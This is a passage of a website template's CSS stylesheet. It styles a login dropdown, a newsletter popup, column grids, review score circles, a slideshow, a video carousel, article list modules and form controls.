  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
#gkUser > img + span {
  line-height: 62px;
}
#gkUser #gk-login-submenu {
  background: #fff;
  border-radius: 3px;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  display: none;
  opacity: 0;
  padding: 20px;
  position: absolute;
  right: 30px;
  top: 50px;
  -webkit-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  transform: translateY(-50px);
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 280px;
  z-index: 1000;
}
#gkUser #gk-login-submenu.gk-user-logged-in {
  width: 190px;
}
#gkUser .login-fields {
  margin: 0 0 10px 0;
}
#gkUser .button-gray {
  margin: 0 0 -10px 0;
  width: 100%;
}
#gkUser .logout-button .button-gray {
  margin: 0 0 3px 2px;
  width: auto;
}
#gkUser ul {
  clear: both;
  padding: 10px 0 0 0;
}
#gkUser ul li {
  clear: both;
  display: block;
  font-size: 1.4rem;
  float: none;
  margin: 0;
  padding: 0;
}
#gkUser ul li.last {
  margin: 40px 0 10px 0;
}
#gkUser .login {
  overflow: visible;
}
#gkUser #gkUserMenu {
  margin: 0 -20px;
  padding: 0 0 25px 0;
}
#gkUser #gkUserMenu ul {
  padding: 0;
}
#gkUser #gkUserMenu li {
  height: 44px;
  margin: 0;
  padding: 0;
}
#gkUser #gkUserMenu li a {
  color: #151515;
  display: block;
  font-size: 1.4rem;
  line-height: 1.4;
  padding: 14px 22px;
}
#gkUser #gkUserMenu li a:active,
#gkUser #gkUserMenu li a:focus,
#gkUser #gkUserMenu li a:hover {
  background: #eee;
  color: #424242;
}
#gkUser #gkUserMenu li a .micon {
  float: right;
  font-size: 2rem;
}
span#fb-auth {
  background-color: #798db9;
  border-radius: 1px;
  color: #fff;
  display: inline-block;
  font-size: 13px;
  line-height: 12px;
  font-size: 1.1rem;
  font-weight: 400;
  margin: 0;
  padding: 6px 24px 0 12px;
  cursor: pointer;
  height: 36px;
  transition: all 0.3s ease-out 0s;
  position: relative;
  text-transform: uppercase;
  text-align: left;
  width: 150px;
}
span#fb-auth:hover {
  background-color: #556b9b;
}
span#fb-auth small {
  width: 20px;
  background: transparent url('../images/fbauth.png') no-repeat 0 2px;
  text-indent: -999em;
  display: block;
  float: left;
  border-right: 1px solid #a0aecd;
  margin: 4px 12px 0 0;
  height: 17px;
}
#gk-newsletter-popup {
  background: #fff;
  bottom: 0;
  -webkit-box-shadow: 0 0 50px #ccc;
  -moz-box-shadow: 0 0 50px #ccc;
  box-shadow: 0 0 50px #ccc;
  opacity: 1;
  padding: 50px 50px 40px 50px;
  position: fixed;
  right: 125px;
  text-align: left;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 480px;
  z-index: 9999999999 !important;
}
#gk-newsletter-popup.hidden-popup {
  opacity: 0;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
#gk-newsletter-popup h3 {
  color: #151515;
  font-size: 2.6rem;
}
#gk-newsletter-popup p {
  color: #424242;
  font-size: 1.4rem;
  line-height: 1.6;
  margin-bottom: 1.5rem;
}
#gk-newsletter-popup small {
  color: #757575;
  display: block;
  font-size: 1rem;
  line-height: 1.8rem;
}
#gk-newsletter-popup small a {
  color: #757575;
  text-decoration: underline;
}
#gk-newsletter-popup small a:active,
#gk-newsletter-popup small a:focus,
#gk-newsletter-popup small a:hover {
  color: #EB004E;
}
#gk-newsletter-popup form {
  margin: 0 0 50px 0;
}
#gk-newsletter-popup form input[type="submit"] {
  background: #EB004E;
  border: none;
  color: #fff;
  font-size: 1.2rem;
  font-weight: 500;
  margin-left: 10px;
  position: relative;
  top: -3px;
}
#gk-newsletter-popup form input[type="submit"]:active,
#gk-newsletter-popup form input[type="submit"]:focus,
#gk-newsletter-popup form input[type="submit"]:hover {
  background: #151515;
}
#gk-newsletter-popup-close {
  color: #424242;
  font-size: 2.4rem;
  position: absolute;
  right: 20px;
  top: 20px;
}
#gk-newsletter-popup-close:active,
#gk-newsletter-popup-close:focus,
#gk-newsletter-popup-close:hover {
  color: #EB004E;
}
@media (max-height: 700px),(max-width: 1040px) {
  #gk-newsletter-popup {
    padding: 20px;
    right: 32px;
    width: 420px;
  }
  #gk-newsletter-popup h3 {
    font-size: 2.4rem;
    letter-spacing: 2px;
  }
}
@media (max-height: 600px),(max-width: 720px) {
  #gk-newsletter-popup {
    display: none;
  }
}
.gk-cols {
  margin: 0 -25px;
  text-align: left;
  width: auto;
}
.gk-cols.narrow {
  margin: 0 auto;
  max-width: 680px;
}
.gk-cols + .gk-cols {
  margin-top: 8rem;
}
.gk-cols > div {
  float: left;
  padding: 0 25px;
}
.gk-cols > div.gk-text-center {
  text-align: center;
}
.gk-cols > div.gk-text-justified {
  text-align: justify;
}
.gk-cols > div.gk-text-right {
  text-align: right;
}
.gk-cols > div > p {
  margin-bottom: 0;
}
.gk-cols[data-cols="2"] > div {
  width: 50%;
}
.gk-cols[data-cols="3"] > div {
  width: 33.333333%;
}
.gk-cols[data-cols="4"] > div {
  width: 25%;
}
.gk-cols[data-cols="5"] > div {
  width: 20%;
}
.gk-cols > div.col-width-5 {
  width: 5%;
}
.gk-cols > div.col-width-10 {
  width: 10%;
}
.gk-cols > div.col-width-15 {
  width: 15%;
}
.gk-cols > div.col-width-20 {
  width: 20%;
}
.gk-cols > div.col-width-25 {
  width: 25%;
}
.gk-cols > div.col-width-30 {
  width: 30%;
}
.gk-cols > div.col-width-35 {
  width: 35%;
}
.gk-cols > div.col-width-40 {
  width: 40%;
}
.gk-cols > div.col-width-45 {
  width: 45%;
}
.gk-cols > div.col-width-50 {
  width: 50%;
}
.gk-cols > div.col-width-55 {
  width: 55%;
}
.gk-cols > div.col-width-60 {
  width: 60%;
}
.gk-cols > div.col-width-65 {
  width: 65%;
}
.gk-cols > div.col-width-70 {
  width: 70%;
}
.gk-cols > div.col-width-75 {
  width: 75%;
}
.gk-cols > div.col-width-80 {
  width: 80%;
}
.gk-cols > div.col-width-85 {
  width: 85%;
}
.gk-cols > div.col-width-90 {
  width: 90%;
}
.gk-cols > div.col-width-95 {
  width: 95%;
}
.gk-cols.vertical-center {
  display: table;
  width: 100%;
}
.gk-cols.vertical-center > div {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
.gk-cols img {
  max-width: 100%;
}
.gk-cols.gk-gallery {
  margin: 0 -10px;
}
.gk-cols.gk-gallery img {
  display: block;
  height: auto;
  width: 100%;
}
.gk-cols.gk-gallery > div {
  padding: 0 10px;
}
.gk-cols.gk-gallery > div > a {
  display: block;
  margin: 0 0 20px 0;
}
.gk-review {
  display: block;
  overflow: hidden;
  padding: 3em 0 0 0;
}
.gk-review-sum {
  border-right: 3px solid #eee;
  float: left;
  padding-right: 75px;
  text-align: center;
  width: 25%;
}
.gk-review-sum-value {
  border-radius: 50%;
  color: #424242;
  display: inline-block;
  font-size: 4.4rem;
  height: 80px;
  line-height: 81px;
  position: relative;
  text-align: center;
  width: 80px;
}
.gk-review-sum-value > svg {
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  transform: rotate(-180deg);
  z-index: 0;
}
.gk-review-sum-value > span {
  position: relative;
  z-index: 1;
}
.gk-review-sum-label {
  color: #333;
  display: block;
  font-size: 1.6rem;
  font-weight: bold;
  margin-top: 20px;
}
.gk-review-partials {
  float: right;
  padding-left: 75px;
  width: 75%;
}
.gk-review-partial {
  float: left;
  text-align: center;
  width: 20%;
}
.gk-review-partial-value {
  border-radius: 50%;
  color: #424242;
  display: inline-block;
  font-size: 2.8rem;
  height: 60px;
  line-height: 61px;
  position: relative;
  text-align: center;
  width: 60px;
}
.gk-review-partial-value > svg {
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  transform: rotate(-180deg);
  z-index: 0;
}
.gk-review-partial-value > span {
  position: relative;
  z-index: 1;
}
.gk-review-partial-label {
  color: #333;
  display: block;
  font-size: 1.4rem;
  font-weight: bold;
  margin-top: 20px;
}
.gk-slideshow {
  margin: 9rem 0 9rem -160px;
  position: relative;
}
.gk-slideshow-img-wrap {
  overflow: hidden;
  position: relative;
}
.gk-slideshow-img {
  opacity: 0;
  position: absolute;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 100%;
  z-index: 1;
}
.gk-slideshow-img.gk-active {
  opacity: 1;
  z-index: 2;
}
.gk-slideshow-blank-img {
  display: block;
  opacity: 0;
  width: 100%;
}
.gk-slideshow-title {
  border-bottom: 1px solid #e5e5e5;
  clear: both;
  color: #757575;
  display: block;
  font-size: 1.2rem;
  margin: 0 0 2em;
  padding: 8px 50px 10px 0;
  text-align: left;
}
.gk-slideshow-counter {
  bottom: 0;
  color: #757575;
  font-size: 1.2rem;
  padding: 8px 0 10px 0;
  position: absolute;
  right: 0;
}
.gk-slideshow-prev,
.gk-slideshow-next {
  height: 100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 50%;
  z-index: 10;
}
.gk-slideshow-prev .micon,
.gk-slideshow-next .micon {
  color: #fff;
  font-size: 6rem;
  pointer-events: none;
  position: absolute;
  top: 50%;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.gk-slideshow-prev:hover,
.gk-slideshow-next:hover {
  opacity: 1;
}
.gk-slideshow-prev {
  background: rgba(0,0,0,0.26);
  background: -moz-linear-gradient(left,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  background: -webkit-gradient(left top,right top,color-stop(0%,rgba(0,0,0,0.26)),color-stop(100%,rgba(0,0,0,0)));
  background: -webkit-linear-gradient(left,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  background: -o-linear-gradient(left,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  background: -ms-linear-gradient(left,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  background: linear-gradient(to right,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  left: 0;
}
.gk-slideshow-prev .micon {
  left: 50px;
  -webkit-transform: translateY(-50%) translateX(-50px);
  -moz-transform: translateY(-50%) translateX(-50px);
  -ms-transform: translateY(-50%) translateX(-50px);
  -o-transform: translateY(-50%) translateX(-50px);
  transform: translateY(-50%) translateX(-50px);
}
.gk-slideshow-prev:hover .micon {
  -webkit-transform: translateY(-50%) translateX(0px);
  -moz-transform: translateY(-50%) translateX(0px);
  -ms-transform: translateY(-50%) translateX(0px);
  -o-transform: translateY(-50%) translateX(0px);
  transform: translateY(-50%) translateX(0px);
}
.gk-slideshow-next {
  background: rgba(0,0,0,0);
  background: -moz-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.26) 100%);
  background: -webkit-gradient(left top,right top,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.26)));
  background: -webkit-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.26) 100%);
  background: -o-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.26) 100%);
  background: -ms-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.26) 100%);
  right: 0;
}
.gk-slideshow-next .micon {
  right: 50px;
  -webkit-transform: translateY(-50%) translateX(50px);
  -moz-transform: translateY(-50%) translateX(50px);
  -ms-transform: translateY(-50%) translateX(50px);
  -o-transform: translateY(-50%) translateX(50px);
  transform: translateY(-50%) translateX(50px);
}
.gk-slideshow-next:hover .micon {
  -webkit-transform: translateY(-50%) translateX(0px);
  -moz-transform: translateY(-50%) translateX(0px);
  -ms-transform: translateY(-50%) translateX(0px);
  -o-transform: translateY(-50%) translateX(0px);
  transform: translateY(-50%) translateX(0px);
}
.content .gkNspPM-VideoList {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0 -15px;
  padding: 20px 0 0 0;
  position: relative;
  width: auto;
}
.content .gkNspPM-VideoList > div {
  overflow: hidden;
  position: relative;
}
.content .gkNspPM-VideoList .gkItemsPage {
  display: block;
  overflow: hidden;
  position: absolute;
  opacity: 0;
  top: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 100%;
  z-index: 0;
}
.content .gkNspPM-VideoList .gkItemsPage.to-hide,
.content .gkNspPM-VideoList .gkItemsPage.active {
  display: block;
  opacity: 1;
}
.content .gkNspPM-VideoList .gkItemsPage.active {
  position: relative;
  z-index: 2;
}
.content .gkNspPM-VideoList .gkItemsPage.to-hide {
  display: block;
  opacity: 0;
}
.content .gkNspPM-VideoList .gkItemsPage figure {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  padding: 15px;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="1"] figure {
  width: 100%;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="2"] figure {
  width: 50%;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="3"] figure {
  width: 33.333333%;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="4"] figure {
  width: 25%;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="5"] figure {
  width: 20%;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="6"] figure {
  width: 16.666666%;
}
.content .gkNspPM-VideoList .gkItem,
.content .gkNspPM-VideoList .gkItem.video {
  cursor: pointer;
  opacity: 0;
  padding: 16px;
  position: relative;
  top: 50px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.content .gkNspPM-VideoList .gkItem .modal,
.content .gkNspPM-VideoList .gkItem.video .modal {
  display: none;
}
.content .gkNspPM-VideoList .gkItem.active,
.content .gkNspPM-VideoList .gkItem.video.active {
  opacity: 1;
  top: 0;
}
.content .gkNspPM-VideoList .gkItem .gkItemWrap,
.content .gkNspPM-VideoList .gkItem.video .gkItemWrap {
  background: #333;
  border-radius: 3px;
}
.content .gkNspPM-VideoList .gkItem .gkImageWrap,
.content .gkNspPM-VideoList .gkItem.video .gkImageWrap {
  border-radius: 3px;
  position: relative;
}
.content .gkNspPM-VideoList .gkItem .gkImageWrap:before,
.content .gkNspPM-VideoList .gkItem.video .gkImageWrap:before {
  background: rgba(255,255,255,0.3);
  background: -moz-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  background: -webkit-gradient(left top,left bottom,color-stop(30%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.3)));
  background: -webkit-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  background: -o-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  background: -ms-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  background: linear-gradient(to bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  content: "";
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 1;
}
.content .gkNspPM-VideoList .gkItem .gkImageWrap:after,
.content .gkNspPM-VideoList .gkItem.video .gkImageWrap:after {
  color: #fff;
  font-size: 4.8rem;
  left: 50%;
  line-height: 1;
  position: absolute;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  z-index: 3;
  content: "play_circle_filled";
  font-family: 'Material Icons';
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.content .gkNspPM-VideoList .gkItem .gkImageWrap img,
.content .gkNspPM-VideoList .gkItem.video .gkImageWrap img {
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.content .gkNspPM-VideoList .gkItem .gkImageWrap:hover img,
.content .gkNspPM-VideoList .gkItem.video .gkImageWrap:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.content .gkNspPM-VideoList .gkItem:hover figcaption,
.content .gkNspPM-VideoList .gkItem.video:hover figcaption {
  background: none;
}
.content .gkNspPM-VideoList h3 {
  color: #fff;
  font-size: 1.6rem;
  font-weight: 500;
  margin: 0;
  padding: 0;
  text-align: left;
  text-transform: none;
}
.content .gkNspPM-VideoList h3 a {
  color: #fff;
}
.content .gkNspPM-VideoList h3 a:active,
.content .gkNspPM-VideoList h3 a:focus,
.content .gkNspPM-VideoList h3 a:hover {
  color: #42a5f5;
}
.content .gkNspPM-VideoList figcaption {
  bottom: 15px;
  left: 19px;
  padding: 0 30px 20px 30px;
  position: absolute;
  right: 19px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  z-index: 2;
}
.content .gkNspPM-VideoList figcaption strong {
  color: #fff;
  display: block;
  font-size: 12px;
  text-transform: uppercase;
}
.content .gkNspPM-VideoList .gkBottomNav {
  border-top: 1px solid #e5e5e5;
  margin: 32px 19px -24px 19px;
  padding: 12px 0 0 0;
  position: relative;
}
.content .gkNspPM-VideoList .gkBottomNavNext,
.content .gkNspPM-VideoList .gkBottomNavPrev {
  border: 1px solid #e5e5e5;
  cursor: pointer;
  display: block;
  float: left;
  height: 24px;
  margin: 0;
  position: relative;
  text-indent: -9999px;
  width: 26px;
}
.content .gkNspPM-VideoList .gkBottomNavNext:after,
.content .gkNspPM-VideoList .gkBottomNavPrev:after {
  color: #949494;
  content: "\f104";
  display: block;
  font-family: FontAwesome;
  font-size: 16px;
  left: 10px;
  line-height: 15px;
  position: absolute;
  text-indent: 0;
  top: 5px;
}
.content .gkNspPM-VideoList .gkBottomNavNext:hover:after,
.content .gkNspPM-VideoList .gkBottomNavPrev:hover:after {
  color: #eb1e00;
}
.content .gkNspPM-VideoList .gkBottomNavNext {
  right: 0;
  position: absolute;
  top: 12px;
}
.content .gkNspPM-VideoList .gkBottomNavNext:after {
  color: #949494;
  content: '\f105';
}
.content .gkNspPM-VideoList .gkBottomNavPrev {
  left: 0;
  position: absolute;
  top: 12px;
}
.content .gkNspPM-VideoList .gkBottomNavPrev:after {
  color: #949494;
}
.content .gkNspPM-VideoList .gkBottomNavPagination {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 50px;
  text-align: center;
  width: 100%;
}
.content .gkNspPM-VideoList .gkBottomNavPagination li {
  background: #ccc;
  border: none !important;
  border-radius: 50%;
  cursor: pointer;
  display: inline-block;
  height: 8px;
  margin: 10px 4px 0 0 !important;
  padding: 0 !important;
  text-indent: -999em;
  width: 8px;
}
.content .gkNspPM-VideoList .gkBottomNavPagination li:hover,
.content .gkNspPM-VideoList .gkBottomNavPagination li.active {
  background-color: #eb1e00;
}
.content .gkNspPM-VideoList img,
.content .gkNspPM-VideoList .gkImageWrap {
  display: block;
  height: auto;
  overflow: hidden;
  width: 100%;
}
.content .gkNspPM-VideoList .gkImageWrap {
  margin: 0 35px 0 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.content .gkNspPM-VideoList .btn {
  margin: 50px 0 0 15px;
}
.gkNspPM-TechNewsHeader1 .gkImage .gkImageWrap {
  background: #333;
}
@media (max-width: 1280px) {
  .content .gkNspPM-VideoList .gkBottomNav {
    margin: 32px 19px -16px 19px;
  }
  .content .gkNspPM-VideoList .gkItemsPage figure {
    padding: 0 6px;
  }
  .content .gkNspPM-VideoList {
    margin: 0 -6px;
  }
  .content .gkNspPM-VideoList figcaption {
    padding: 0 8px 16px 8px;
  }
}
@media (max-width: 1100px) {
  .content .gkNspPM-VideoList h3 {
    font-size: 13px;
  }
  .content .gkNspPM-VideoList .gkBottomNav {
    margin: 10px 10px 5px 10px;
    min-height: 36px;
  }
}
@media (max-width: 640px) {
  .content .gkNspPM-VideoList .gkItemsPage figure {
    padding: 0 2px;
  }
  .content .gkNspPM-VideoList h3 {
    font-size: 12px;
  }
}
@media (max-width: 480px) {
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="1"] figure,
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="2"] figure,
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="3"] figure,
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="4"] figure,
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="5"] figure,
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="6"] figure {
    width: 100%;
  }
}
#gkFooterNavPopup {
  cursor: pointer;
  position: absolute;
  right: 40px;
  top: 75px;
}
#gkFooterNavPopup .gk-footer-popup {
  background: #fff;
  border-radius: 3px;
  bottom: 28px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  opacity: 0;
  padding: 12px 0;
  pointer-events: none;
  position: absolute;
  right: 24px;
  -webkit-transform: translateY(50px);
  -moz-transform: translateY(50px);
  -ms-transform: translateY(50px);
  -o-transform: translateY(50px);
  transform: translateY(50px);
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 180px;
  z-index: 1;
}
#gkFooterNavPopup .gk-footer-popup li {
  height: 44px;
  padding: 0;
}
#gkFooterNavPopup .gk-footer-popup li a {
  display: block;
  font-size: 1.4rem;
  line-height: 1.4;
  padding: 11px 22px;
}
#gkFooterNavPopup .gk-footer-popup li a:active,
#gkFooterNavPopup .gk-footer-popup li a:focus,
#gkFooterNavPopup .gk-footer-popup li a:hover {
  background: #eee;
  color: #424242;
}
#gkFooterNavPopup .gk-footer-popup li a .micon {
  float: right;
  font-size: 2rem;
}
#gkFooterNavPopup.open .gk-footer-popup {
  opacity: 1;
  pointer-events: all;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.gkFooterFrontpage #gkFooterNavPopup {
  right: 80px;
}
.menu li > a {
  display: block;
}
.menu a > .micon {
  float: left;
  font-size: 2rem;
  margin: 0 10px 0 0;
  position: relative;
  top: -1px;
}
.nsp-switch.nspMain {
  overflow: visible;
}
.nsp-switch .nsp-switch-ui {
  position: absolute;
  right: 0;
  top: -42px;
}
.nsp-switch .nsp-switch-ui > .micon {
  cursor: pointer;
}
.nsp-switch .header {
  margin: 0 0 24px 0;
}
.nsp-switch .nspImageWrapper {
  border-radius: 3px 0 0 3px;
  width: 100%;
}
.nsp-switch .gkArtContentWrap {
  background: #fff;
  border-radius: 0 3px 3px 0;
  clear: both;
  min-height: 200px;
  padding: 40px 40px 60px 40px;
  position: relative;
}
.nsp-switch .nspArtPage {
  margin: 0 -13px;
  width: auto;
}
.nsp-switch .nspArt {
  -webkit-transition: opacity .3s ease-out;
  -moz-transition: opacity .3s ease-out;
  -ms-transition: opacity .3s ease-out;
  -o-transition: opacity .3s ease-out;
  transition: opacity .3s ease-out;
}
.nsp-switch .nspArt .nspHeader {
  font-size: 2.2rem;
  font-weight: 900;
  line-height: 1;
  margin: 0 0 12px 0;
  padding: 0;
}
.nsp-switch .nspArt .nspText {
  color: #757575;
  font-size: 1.5rem;
}
.nsp-switch .nspArt .nspInfo {
  bottom: 20px;
  color: #757575;
  font-size: 1.1rem;
  padding: 0;
  position: absolute;
  text-transform: none;
}
.nsp-switch .nspArt .nspInfo .micon {
  font-size: 1.8rem;
  margin-right: 5px;
  position: relative;
  top: 4px;
}
.nsp-switch .nspArt .nspImageWrapper {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.nsp-switch .nspHorizontal .nspImageWrapper {
  background-size: cover;
  background-position: center center;
  border-radius: 0 0 3px 3px;
  float: left;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 33.333333%;
}
.nsp-switch .nspHorizontal .nspImageWrapper img {
  opacity: 0;
}
.nsp-switch .nspHorizontal .nspImageWrapper:hover {
  opacity: 0.8;
}
.nsp-switch .nspHorizontal .gkArtContentWrap {
  border-radius: 3px 3px 0 0;
  clear: none;
  float: left;
  width: 66.666666%;
}
.nsp-links h3.header {
  background: #42a5f5;
  color: #fff;
  display: inline-block;
  font-size: 1.2rem;
  padding: 4px;
}
.nsp-links .nspArts {
  float: none;
}
.nsp-links .nspArts img.nspImage {
  width: 100%;
}
.nsp-links .nspArts .nspHeader {
  font-size: 2rem;
}
.nsp-links .nspArts .nspInfo {
  padding: 0 0 20px;
}
.nsp-links .nspLinks li {
  border-bottom: 1px solid #ddd;
  padding: 10px 0;
}
.nsp-links .nspLinks li h4 {
  font-size: 1.4rem;
  margin: 0;
}
.nsp-links .nspLinks li a {
  margin: 0;
  padding: 0;
}
.vertical-list .nspImageWrapper {
  width: 28%;
}
.vertical-list .gkArtContentWrap {
  float: left;
  overflow: visible;
  padding: 0 0 0 52px;
  position: relative;
  width: 72%;
}
.vertical-list .nspArt .nspHeader {
  font-size: 1.6rem;
  line-height: 1;
  margin: 0 0 10px 0;
  padding: 0;
}
.vertical-list .nspArt .nspHeader a {
  color: #5b5b5b;
}
.vertical-list .nspArt .nspHeader a:active,
.vertical-list .nspArt .nspHeader a:focus,
.vertical-list .nspArt .nspHeader a:hover {
  color: #151515;
}
.vertical-list .nspArt:hover {
  cursor: pointer;
}
.vertical-list .nspArt:hover a {
  color: #151515;
}
.vertical-list .nspArt:hover sup {
  background: #42a5f5;
}
.vertical-list .nspArt:hover sup a {
  color: #fff;
}
.vertical-list .nspArt .nspInfo {
  color: #707070;
  float: left;
  font-size: 1.1rem;
  padding: 0;
  text-transform: none;
}
.vertical-list .nspArt .nspInfo .micon {
  font-size: 1.8rem;
  margin-right: 5px;
  position: relative;
  top: 4px;
}
.vertical-list .nspArt sup {
  background: #424242;
  border-radius: 50%;
  color: #fff;
  font-size: 1.2rem;
  height: 32px;
  left: -16px;
  line-height: 33px;
  position: absolute;
  text-align: center;
  top: -16px;
  width: 32px;
}
.vertical-list .nspArt sup a {
  color: #fff;
  font-size: 1.3rem;
  font-weight: bold;
}
.vertical-list .nspArt sup:empty {
  display: none;
}
#gkSidebar .vertical-list .gkArtContentWrap {
  padding-left: 30px;
}
#gkSidebar .vertical-list .gkArtContentWrap .nspHeader {
  font-size: 1.4rem;
}
.input-group {
  position: relative;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: stretch;
  align-items: stretch;
  width: 100%;
}
.input-group .form-control,
.input-group-addon,
.input-group-btn {
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  -webkit-box-flex: 1;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}
.input-group-addon {
  padding: .375rem .75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  border-bottom: 1px solid #ccc;
}
.has-danger .input-group-addon,
.has-danger .input-group-addon {
  border-bottom: 1px solid #d45555;
}
.control-group {
  margin-bottom: 18px;
  clear: both;
}
.control-group .control-label {
  float: left;
  width: 220px;
  padding-top: 5px;
  padding-right: 5px;
  text-align: left;
}
.control-group .control-label label {
  margin: 0;
}
.control-group .control-label .form-control-feedback {
  display: block;
  font-size: 80%;
}
.control-group .controls {
  margin-left: 220px;
}
.control-group .controls #remember {
  width: auto;
}
.control-group .controls .btn {
  float: none;
}
.login ul li {
  display: inline-block;
  float: none;
}
.input-group-btn .btn + .btn {
  margin-left: 2px;
}
.btn.btn-secondary {
  background-color: #EB004E;
  color: #424242;
}
.btn.btn-secondary [class^="fa fa-"],
.btn.btn-secondary [class*=" fa-"] {
  color: #424242;
}
.btn.btn-secondary:active,
.btn.btn-secondary:focus,
.btn.btn-secondary:hover {
  background: #42a5f5;
  color: #fff;
}
